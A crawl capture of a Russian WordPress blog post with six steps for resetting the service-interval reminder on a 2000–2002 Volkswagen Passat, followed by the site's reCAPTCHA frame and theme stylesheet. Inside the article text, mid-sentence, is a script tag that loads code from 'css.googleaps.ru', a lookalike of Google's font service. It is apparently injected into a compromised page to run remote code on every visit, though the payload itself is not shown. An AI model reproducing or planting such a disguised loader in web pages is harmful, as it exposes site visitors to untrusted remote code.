

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trunagol.ru/auto/sbros-mezhservisnogo-intervala-volkswagen-passat-2000-2001-2002/
body_size: 6523
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">



<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />



<title>  Сброс межсервисного интервала Volkswagen Passat 2000, 2001, 2002 | Логово Трунагола</title>



<link rel="stylesheet" href="http://trunagol.ru/wp-content/themes/RunOne/css/screen.css" type="text/css" media="screen, projection" />

<link rel="stylesheet" href="http://trunagol.ru/wp-content/themes/RunOne/css/print.css" type="text/css" media="print" />

<!--[if IE]><link rel="stylesheet" href="http://trunagol.ru/wp-content/themes/RunOne/css/ie.css" type="text/css" media="screen, projection"><![endif]-->

<link rel="stylesheet" href="http://trunagol.ru/wp-content/themes/RunOne/style.css" type="text/css" media="screen" />


<!--[if IE 6]>

	<script src="http://trunagol.ru/wp-content/themes/RunOne/js/pngfix.js"></script>

<![endif]--> 

<link rel="alternate" type="application/rss+xml" title="Логово Трунагола RSS Feed" href="http://trunagol.ru/feed/" />

<link rel="alternate" type="application/atom+xml" title="Логово Трунагола Atom Feed" href="http://trunagol.ru/feed/atom/" />

<link rel="pingback" href="http://trunagol.ru/xmlrpc.php" />





<link href="/favicon.ico" rel="icon" type="image/x-icon" />
<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />



</head>

<body>



	<div id="wrapper">

		<div id="container" class="container">  

				<div id="header" class="span-24">

					<div class="span-8">

						
							<a href="http://trunagol.ru"><img src="http://trunagol.ru/wp-content/themes/RunOne/images/logo.png" alt="Логово Трунагола" title="Логово Трунагола" class="logoimg" /></a>

							
						

					</div>

					

					<div class="span-12">

                        <div id="pagemenucontainer">

        					<ul id="pagemenu">

        						<li >

<!-- <a href="http://trunagol.ru/">Главная</a> -->

</li>

        						<li class="page_item page-item-297"><a href="http://trunagol.ru/">ГЛАВНАЯ</a></li>

        					</ul>

        				</div>

					</div>

                    

                    <div class="span-4 last">

                        <div class="topright">

        					<a href="http://trunagol.ru/feed/"><img src="http://trunagol.ru/wp-content/themes/RunOne/images/rss.png"  style="margin:0 2px 0 0; vertical-align:top;"  /> RSS</a>		

        					&nbsp; <a href="http://twitter.com/trunagol" title="Присоединяйся к моему Твиттеру!"><img src="http://trunagol.ru/wp-content/themes/RunOne/images/twitter.png"  style="margin:0 2px 0 0; vertical-align:top;"  title="Присоединяйся к моему Твиттеру!" /> Твиттер</a>
        				</div>

                    </div>

				</div>

			

			<div class="span-24">

				<div class="navcontainer">

					<ul id="nav">

						<li ><a href="http://trunagol.ru">Главная</a></li> 

							<li class="cat-item cat-item-3"><a href="http://trunagol.ru/category/pc/" >PC</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://trunagol.ru/category/xbox360/" >XBOX360</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://trunagol.ru/category/auto/" >АВТО</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://trunagol.ru/category/nocategory/" >ДРУГОЕ</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://trunagol.ru/category/puteshestviya/" >Путешествия</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://trunagol.ru/category/elektronika/" >Электроника</a>
</li>
		

					</ul>

					

				</div>

			</div>	<div class="span-24" id="contentwrap">	
			<div class="span-16">
				<div id="content">	
						
												<div class="post-255 post type-post status-publish format-standard hentry category-auto" id="post-255">
							<h2 class="title">Сброс межсервисного интервала Volkswagen Passat 2000, 2001, 2002</h2>
							<div class="postdate">Автор <strong>Trunagol</strong>,  1st Июль, 2012 </div>
			
							<div class="entry">
                                								
<!-- Easy Plugin for AdSense V8.67 -->
<!-- [leadin: 0 urCount: 0 urMax: 0] -->
<div class="ezAdsense adsense adsense-leadin" style="float:right;margin:12px;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Trunagol_TopText#1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-4935487526893262"
     data-ad-slot="1150031861"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- Easy Plugin for AdSense V8.67 -->
<p style="color: #222222;">Большинство немецких автомобилей предупреждают водителей о необходимости очередного тех. обслуживания, показывая надпись <strong>SERVICE OIL</strong> или <strong>SERVICE INSP</strong> на приборной панели.</p>
<p style="color: #222222;">Соответственно надпись <strong>SERVICE OIL</strong> говорит о необходимости замены масла в двигателе.<br />
Надпись <strong>SERVICE INSP<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></strong> означает что необходимо произвести процедуры, указанные в сервисной книге вашего авто, с учетом текущего пробега.</p>
<p style="color: #222222;">Если вы не обслуживаетесь в диллерском сервисе и производите обслуживание вашего авто на стороне, то эта статья о том, как сбросить эти сообщения, чтобы они больше не появлялись:</p>
<p style="color: #222222;"><strong>Сброс межсервисного интервала Volkswagen Passat 2000, 2001, 2002.</strong></p>
<div id="attachment_170" style="width: 310px" class="wp-caption aligncenter"><a href="http://trunagol.ru/wp-content/uploads/2014/07/polo_1.jpg"><img aria-describedby="caption-attachment-170" class="size-full wp-image-170" src="http://trunagol.ru/wp-content/uploads/2014/07/polo_1.jpg" alt="VW" width="300" height="215" /></a><p id="caption-attachment-170" class="wp-caption-text">Приборная панель VW</p></div>
<p><strong>Сброс межсервисных интервалов.</strong><br />
1) Нажмите и удерживайте кнопку A.<br />
2) Включите зажигание.<br />
3) На дисплее появиться «SERVICE».<br />
4) Отпустите кнопку A.<br />
5) Нажмите кнопку B вправо, чтобы сделать сброс.<br />
6) Выключите зажигание.</p>
															</div>
							<div class="postmeta"><img src="http://trunagol.ru/wp-content/themes/RunOne/images/folder.png" /> Рубрика <a href="http://trunagol.ru/category/auto/" rel="category tag">АВТО</a> </div>
						
							<div class="navigation clearfix">
								<div class="alignleft">&laquo; <a href="http://trunagol.ru/auto/sbros-mezhservisnogo-intervala-volkswagen-passat-1996-1997-1998-1999/" rel="prev">Сброс межсервисного интервала Volkswagen Passat 1996, 1997, 1998, 1999</a></div>
								<div class="alignright"><a href="http://trunagol.ru/auto/sbros-mezhservisnogo-intervala-volkswagen-sharan-1995-1996-1997-1998-1999-2000/" rel="next">Сброс межсервисного интервала Volkswagen Sharan 1995, 1996, 1997, 1998, 1999, 2000</a> &raquo;</div>
							</div>
							
Вы можете <a href="#respond">оставить отзыв</a>, или <a href="http://trunagol.ru/auto/sbros-mezhservisnogo-intervala-volkswagen-passat-2000-2001-2002/trackback/" rel="trackback">трекбек</a> со своего сайта.


						</div><!--/post-255-->
						
				

<!-- You can start editing here. -->



	
		<!-- If comments are open, but there are no comments. -->

	 





<div id="respond">

<h3>Оставьте отзыв</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/auto/sbros-mezhservisnogo-intervala-volkswagen-passat-2000-2001-2002/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small>
</div>



<form action="http://trunagol.ru/wp-comments-post.php" method="post" id="commentform">



<p><input type="text" name="author" id="author" value="" size="22" tabindex="1"  />
<label for="author"><small>Имя </small></label></p>
<p><input type="text" name="email" id="email" value="" size="22" tabindex="2"  />
<label for="email"><small>E-mail (не публикуется) </small></label></p>
<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Сайт</small></label></p>



<!--  WordPress темы с русским языком (http://shablons.in/) -->
<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Отправить" />
<input type='hidden' name='comment_post_ID' value='255' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cb8f092f19" /></p><p style="clear: both;" class="subscribe-to-comments">
			<input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" />
			<label for="subscribe">Уведомить меня о появлении новых комментариев</label>
			</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="197"/></p>

</form>


</div>


				
							
							</div>
			</div>
		<div class="span-8 last">
	
	<div class="sidebar">
     <div id="topsearch" > 
		 
<div id="search">
    <form method="get" id="searchform" action="http://trunagol.ru/"> 
        <input type="text" value="Поиск..." 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск...';}"  
            onfocus="if (this.value == 'Поиск...') {this.value = '';}" />
        <input type="image" src="http://trunagol.ru/wp-content/themes/RunOne/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div> 
	</div>
    
    
    			<noindex><div class="addthis_toolbox">   
    			    <div class="custom_images">
    			            <a class="addthis_button_twitter"><img src="http://trunagol.ru/wp-content/themes/RunOne/images/socialicons/twitter.png" width="32" height="32" alt="Twitter" /></a>
    			            <a class="addthis_button_delicious"><img src="http://trunagol.ru/wp-content/themes/RunOne/images/socialicons/delicious.png" width="32" height="32" alt="Delicious" /></a>
    			            <a class="addthis_button_facebook"><img src="http://trunagol.ru/wp-content/themes/RunOne/images/socialicons/facebook.png" width="32" height="32" alt="Facebook" /></a>
    			            <a class="addthis_button_digg"><img src="http://trunagol.ru/wp-content/themes/RunOne/images/socialicons/digg.png" width="32" height="32" alt="Digg" /></a>
    			            <a class="addthis_button_stumbleupon"><img src="http://trunagol.ru/wp-content/themes/RunOne/images/socialicons/stumbleupon.png" width="32" height="32" alt="Stumbleupon" /></a>
    			            <a class="addthis_button_favorites"><img src="http://trunagol.ru/wp-content/themes/RunOne/images/socialicons/favorites.png" width="32" height="32" alt="Favorites" /></a>
    			            <a class="addthis_button_more"><img src="http://trunagol.ru/wp-content/themes/RunOne/images/socialicons/more.png" width="32" height="32" alt="More" /></a>
    			    </div>
    			    <script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js?pub=xa-4a65e1d93cd75e94"></script>
    			</div></noindex>
    			


	
	
		<ul>
			<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
				<li class="cat-item cat-item-3"><a href="http://trunagol.ru/category/pc/" >PC</a> (4)
</li>
	<li class="cat-item cat-item-4"><a href="http://trunagol.ru/category/xbox360/" >XBOX360</a> (7)
</li>
	<li class="cat-item cat-item-2"><a href="http://trunagol.ru/category/auto/" >АВТО</a> (28)
</li>
	<li class="cat-item cat-item-1"><a href="http://trunagol.ru/category/nocategory/" >ДРУГОЕ</a> (1)
</li>
	<li class="cat-item cat-item-12"><a href="http://trunagol.ru/category/elektronika/" >Электроника</a> (2)
</li>
		</ul>
			</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Свежие записи</h2>		<ul>
											<li>
					<a href="http://trunagol.ru/elektronika/urok-2-gpio-knopki-i-pwm-u-arduino/">Arduino &#8212; GPIO, Кнопки и PWM</a>
									</li>
											<li>
					<a href="http://trunagol.ru/elektronika/urok-1-chto-takoe-arduino-ili-migaem-svetodiod/">Arduino &#8212; что это такое и мигаем светодиодом</a>
									</li>
											<li>
					<a href="http://trunagol.ru/pc/snayper-ebay/">Снайпер eBay</a>
									</li>
											<li>
					<a href="http://trunagol.ru/xbox360/kak-proshit-santa-clear/">Как прошить Santa Clear</a>
									</li>
											<li>
					<a href="http://trunagol.ru/xbox360/bekap-teac-dv-w524gsb/">Бекап TEAC DV-W524GSB</a>
									</li>
					</ul>
		</li><li id="ram108-swidget-2" class="widget ram108-swidget"><h2 class="widgettitle">Ссылки</h2><div class="ram108-slink"> Указания по техническому обслуживанию машин Фольксваген Шаран 1 <a href="http://www.vwmanual.ru/sharan/1" target="_blank">www.VWmanual.ru/sharan/1</a> </div></li><li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Свежие комментарии</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Vladimir</span> к записи <a href="http://trunagol.ru/xbox360/proshivka-hdd-dlya-xbox360/#comment-90938">Прошивка HDD для XBOX360</a></li><li class="recentcomments"><span class="comment-author-link">Vladimir</span> к записи <a href="http://trunagol.ru/xbox360/proshivka-hdd-dlya-xbox360/#comment-90937">Прошивка HDD для XBOX360</a></li><li class="recentcomments"><span class="comment-author-link">Олег Петруца</span> к записи <a href="http://trunagol.ru/auto/sbros-mezhservisnogo-intervala-volkswagen-lupo-1998-1999-2000-2001-2002/#comment-89675">Сброс межсервисного интервала Volkswagen Lupo 1998, 1999, 2000, 2001, 2002</a></li><li class="recentcomments"><span class="comment-author-link">Вячеслав</span> к записи <a href="http://trunagol.ru/xbox360/proshivka-hdd-dlya-xbox360/#comment-89297">Прошивка HDD для XBOX360</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://trunagol.ru/xbox360/proshivka-hdd-dlya-xbox360/' rel='external nofollow' class='url'>Ростик</a></span> к записи <a href="http://trunagol.ru/xbox360/proshivka-hdd-dlya-xbox360/#comment-75593">Прошивка HDD для XBOX360</a></li></ul></li><li id="calendar-2" class="widget widget_calendar"><h2 class="widgettitle">Календарь</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://trunagol.ru/2013/11/">&laquo; Ноя</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="ezadslu-2" class="widget EzAdsLU"><h2 class="widgettitle">Смотрите также</h2>
<!-- Easy Plugin for AdSense V8.67 -->
<!-- [lu: 1 urCount: 1 urMax: 0] -->
<div class="ezAdsense adsense adsense-lu" style="text-align:left;margin:12px;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Trunagol_Sidebar#1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:266px;height:266px"
     data-ad-client="ca-pub-4935487526893262"
     data-ad-slot="8673298665"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- Easy Plugin for AdSense V8.67 -->
</li>
		</ul>
    
		
	</div>
</div>
	</div>
    <div class="span-24">

	<div id="footer">Все права защищены &copy; <a href="http://trunagol.ru">

Логово Трунагола</div>




    </div>

</div>

</div>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- Powered by WPtouch: 4.3.23 --><link rel='stylesheet' id='msw_wpfm_scan-css'  href='http://trunagol.ru/wp-content/plugins/wordpress-file-monitor/wordpress-file-monitor.php?ver=scan' type='text/css' media='all' />
<script async="async" type='text/javascript' src='http://trunagol.ru/wp-content/plugins/akismet/_inc/form.js?ver=4.0.2'></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter15593017 = new Ya.Metrika2({
                    id:15593017,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/15593017" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63098641-1', 'auto');
  ga('send', 'pageview');

</script>




</body>

</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aLczP0ZYdEakxKQeSAV_rg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769194096738');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://trunagol.ru/wp-content/themes/RunOne/style.css
body_size: 2869
content:
/*
	Theme Name: RunOne
	Theme URL: 
	Author: NewWpThemes
	Author URI: 
	Version: 1.0 
	Tags: Ads Ready, Two Columns, Right Sidebar, Fixed Width, Blogging, Options Page
*/

/* LAYOUT */

body {
	background: #d1cebb url(images/background.png) top left repeat-x;
	}

#wrapper {
	}

#container {
	}

#contentwrap {
	background: url(images/contentwrap.png) top left repeat-y;
	}

a {
	color: #1e4d7c;
	}

a:hover {
	color: #8aa801;
	}
    
/* HEADER */

#header {
    margin-top: 30px;
	height: 90px;
	}

#header h1 {
	margin-bottom: 0px !important;
	padding: 15px 0 0 0;
	font-weight: normal;
	font-family: Arial, Helvetica, Sans-serif;
	font-weight: bold;
	font-size: 34px;
    text-transform: uppercase;
	}

#header h1 a, #header h1 a:visited {
	color: #879e17;
	text-decoration: none;
	}


#header h2 {
	color: #a4a5a7;
	font-size: 14px;
	line-height: 14px; 
	font-family: Arial, Helvetica, Sans-serif;
    font-style: italic;
	}
    
.logoimg {
    margin: 0 0 0 0;
}

/* NAVIGATION MENUS */

#pagemenucontainer {
	height: 30px;
    margin-top: 24px;
    float: right;
	}
	
#pagemenu {
	height: 30px;
    float: right;
	}

#pagemenu, #pagemenu ul { 
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1;
	}
#pagemenu {
	margin-bottom: 1px;
	}
	
#pagemenu ul {
	float: left;
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px;
	}
	
#pagemenu li {
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#pagemenu ul li {
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#pagemenu li a, #pagemenu li a:link {
	color: #fff;
	display: block;
    margin: 0px 8px 0px 0;
	padding: 6px 6px;
	text-decoration: none;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 11px;
	font-family: Arial, Helvetica, sans-serif;
    border-bottom: 3px solid #40464e;
    text-shadow: 0 1px 0 #282c31;
	}
	
#pagemenu li a:hover, #pagemenu li a:active{
	color: #c4e236;
    border-bottom: 3px solid #c4e236;
	display: block;
	text-decoration: none;
    text-shadow: 0 1px 0 #475505;
	}
	
#pagemenu  li.current_page_item a {
	color: #c4e236;
    border-bottom: 3px solid #c4e236;
    text-shadow: 0 1px 0 #475505;
	}

#pagemenu li:hover, #pagemenu li.sfhover { 
	position: static;
	}
	
.topright {
	text-align: left;
    margin: 27px 0 0 0;
	}

.topright a {
	color: #fff;
	text-decoration: none;
	font-size: 11px;
	font-family: Arial, Helvetica, sans-serif;
	vertical-align: top;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 0 1px 0 #282c31;
	}
   
.topright a:hover {
    color: #c4e236;
    text-shadow: 0 1px 0 #475505;
} 

.navcontainer {
	height: 34px;
    padding-left: 10px;
    background: url(images/nav-background.png) top left repeat-x;
    border-bottom: 4px solid #879e17;
	}
	
#nav {
	height: 34px;
	}

#nav, #nav ul { 
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1;
	}
#nav {
	margin-bottom: 1px;
	}
	
#nav ul {
	float: left;
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px;
	}
	
#nav li {
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#nav ul li {
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#nav li a, #nav li a:link {
	color: #fff;
	display: block;
    margin: 0px 6px 0px 0;
	padding: 11px 12px;
	text-decoration: none;
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
    font-family: Arial, Helvetica, Sans-serif;
    text-shadow: 0 1px 0 #121418;
	}
	
#nav li a:hover, #nav li a:active {
	color: #fff;
	display: block;
	text-decoration: none;
    background: url(images/nav-backgr-hover.png) top left repeat-x;
    text-shadow: 0 1px 0 #3c4803;
	}
	
#nav  li.current-cat a {
	color:#fff;
    background: url(images/nav-backgr-hover.png) top left repeat-x;
    text-shadow: 0 1px 0 #3c4803;
	}

#nav li:hover, #nav li.sfhover { 
	position: static;
	}
	
/* CONTENT */

#content {
	padding: 15px 5px 15px 15px;
	}
	
pre { overflow: auto; 
	width: 470px; 
	}

.post {
	padding-bottom: 15px;
	margin-bottom: 15px;
    border-bottom: 1px solid #d8d9da;
	}

.post p {
	margin-bottom: 10px;
	}

.title {
	margin: 0 0 8px 0;
	padding: 0px;
	line-height: 22px;
	font-family: Arial, Helvetica, Sans-serif;
    font-weight: bold;
	color: #25292e;
	}

	
.title a {
	text-decoration: none;
	color: #25292e;
	}

.title a:hover {
	text-decoration: none;
	color: #859d16;
	}

.pagetitle {
	margin-bottom: 20px;
	line-height: 22px;
	font-family: Arial, Verdana;
	text-decoration: underline;
}


.readmorecontent {
	text-align: right;
	}

a.readmore {
	padding: 4px 15px;
	text-decoration: none;
    font-size: 12px;
    background: #393f46;
    color: #fff;
	}

a.readmore:hover {
    background: #879e17;
	color: #fff;
	}
    
.postdate {
	font-size: 13px;
	font-family: Arial, Helvetica, Sans-serif;
    font-style: italic;
    color: #838282;
	}


.postmeta {
	font-size: 11px;
	padding: 2px 4px;
	font-family: Arial, Verdana;
	}
	
.postdate img, .postmeta img {
	border: none;
	vertical-align: middle;
	margin:2px;
	}
	
.entry {
	text-align: justify;
	line-height: 20px;
	padding-top: 8px;
	font-family: Arial, Verdana;
	font-size: 14px;
	}
.navigation {
	padding: 10px 0;
	}

blockquote {
	overflow: hidden;
	padding-left: 9px;
	font-style: italic;
	color: #666;
	border-left: 3px solid #CADAE7;
	}
	
.post img {
	max-width: 680px;
	}

img.wp-smiley {
	max-height: 12px;
	margin: 0;
	padding: 0;
	border: none;
	}
	
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
	}

.alignleft {
   float: left;
	}

.alignright {
   float: right;
	}

.wp-caption {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #f3f3f3;
   padding-top: 4px;
   margin: 10px;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
	}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
	}

.wp-caption p.wp-caption-text {
   font-size: 11px;
   line-height: 17px;
   padding: 0 4px 5px;
   margin: 0;
	}

	
/* wp-pagenavi */
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:active {
    color: #686868 !important;
    background:#dfdfdf !important;
    border: 1px solid #989898 !important;
    font-size: 15px !important;
    padding:  4px 8px !important;
}

.wp-pagenavi span.current {
    color: #434343 !important;
    background:#fff !important;
    border: 1px solid #b6b5b5 !important;
    font-size: 15px !important;
    padding:  4px 8px !important;
    font-weight: bold;
}

.wp-pagenavi a:hover {
    color: #494949 !important;
    background:#dfdfdf !important;
    border: 1px solid #626262 !important;
    
}

.wp-pagenavi span.pages {
    color: #676767 !important;
    background:#fff !important;
    border: 1px solid #b6b5b5 !important;
    font-size: 15px !important;
    padding:  4px 8px !important;
}

.wp-pagenavi span.extend {
    background:transparent !important;
    font-size: 15px !important;
    padding:  4px 8px !important;
    color: #676767 !important;
    background:#fff !important;
    border: 1px solid #b6b5b5 !important;
    font-weight: bold;
}
	
/* SIDEBAR(S) */

.sidebaradbox {
	margin-top: 5px; 
	text-align:center;
	}
	
.ad125 {
	margin: 6px;
	}


.sidebar {
	margin: 0 10px 10px 10px;
    color: #a3abb5;
    font-size: 13px;
	}
	
.sidebar a {
	text-decoration: none;
	color: #a3abb5;
	}

.sidebar a:hover {
	text-decoration: underline;
	color:#c4e236;
	}

#search {
    border: 1px solid #41474d;
    height: 30px;
    padding: 0;
    background: #393e44 url(images/search-background.png) top left repeat-x;
    text-align: right;
}

#search input {
	border: 0;
    background: none;
    color: #868e98;
}
	
	
#s {
	width: 240px;
	padding: 4px;
    margin:3px 0 0 0;
    background: none;
}

#topsearch 	#s {
  width: 250px;  
}

#topsearch #search {
    margin: 15px 0 0 0;
}


/* Social icons */
.addthis_toolbox {
    padding: 15px 0 0px 0;
	text-align: center;
	}
.addthis_toolbox .custom_images a
{
    width: 32px;
    height: 32px;
    margin: 0 3px 0 3px;
    padding: 0;
}

.addthis_toolbox .custom_images a:hover img
{
    opacity: 1;
}

.addthis_toolbox .custom_images a img
{
    opacity: 0.85;
}


	
.sidebarvideo {

	}

.sidebar h2 {
	margin: 10px 0 0 0;
	padding: 6px 0 6px 8px;
	background-repeat: repeat-x;
	background-position: top;
	font-size: 18px;
	line-height: 18px;
	font-family: Arial, Helvetica, Sans-serif;
	font-weight: bold;
	text-transform: uppercase;
    color: #fff;
    border-left: 4px solid #879e17;
    text-shadow: 0 1px 0 #000;
	}

.sidebar ul {
	list-style-type: none;
	margin: 0px 0px 10px 0px;
	padding: 0px;
	}
	
.sidebar ul li {
	list-style-type: none;
	margin: 0px 0px 5px 0px;
	padding: 0px;
	}

.sidebar ul ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	}
	
.sidebar ul li li {
	padding: 6px 0px 6px 4px;
	margin: 0px;
    border-bottom: 1px solid #393e44;
	}
	
.sidebar ul li ul li {
	padding: 6px 0px 6px 4px;
	margin: 0;
    border-bottom: 1px solid #393e44;
	}



#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	color: #fff;
	background: none;
	}
#wp-calendar caption {
	padding: 2px 4px;
	text-transform: uppercase;	margin: 2px 0 2px 0;
	background: none;
    color: #fff;
	}

#wp-calendar td {
	color: #a3abb5;
	font: normal 12px 'Lucida Grande', 'Lucida Sans Unicode', Verdana, sans-serif;
	letter-spacing: normal;
	padding: 2px 0;
	text-align: center;
	}

#wp-calendar td:hover, #wp-calendar #today {
	background: #1c2025;
	color: #fff;
	}
    
#wp-calendar td:hover a {
    color: #fff;
}
	
#wp-calendar {
	empty-cells: show;
	font-size: 14px;
	margin: 0;
	font-weight: bold; 
	width: 100%;
	}


/* FOOTER */

#footer {
	background: #191c1f;
	padding: 22px;
	text-align: center;
	color: #fff;
	font-size: 13px;
    border-top: 4px solid #879e17;
	}

#footer a {
	color: #fff;
	} 

#footer a:hover {
	text-decoration: none;
	} 
	
#footer2 {
	color: #52575e;
	font-size: 9px;
	text-align: center;
	padding: 10px;
	}
    	
#footer2 a {
	color: #52575e;
    text-decoration: none;
	} 
	
/* COMMENTS */

#comments h3 {
	margin-bottom: 10px;	
}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
	
#commentform textarea {
	width: 100%;
	padding: 2px;
	}
	
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
	
#commentform #submit {
	margin: 0 0 5px auto;
	float: right;
	}

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
